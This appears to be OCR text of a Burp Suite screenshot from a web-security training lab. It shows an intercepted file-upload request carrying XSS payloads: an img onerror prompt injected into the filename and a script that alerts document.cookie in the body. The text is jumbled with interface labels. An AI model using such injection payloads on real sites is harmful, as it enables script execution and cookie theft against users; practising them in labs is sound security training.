 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://labs.hacktify.in:443 [162.0.229.223] Open browser
Time Type Direction Method URL Status code Length
01:00:39 15 ... HTTP → Request POST https://labs.hacktify.in/HTML/xss_lab/lab_8/lab_8.php
Request
Inspector
Pretty Raw Hex
Request attributes 2
Content-Disposition: form-data; name="image"; filename="><img src =q onerror=prompt(1)>
Request query parameters 0
Content-Type: text/html
<script>alert(document.cookie)</script>
Request body parameters 2
Content-Disposition: form-data; name="upload"
Request cookies 1
Inspector
Notes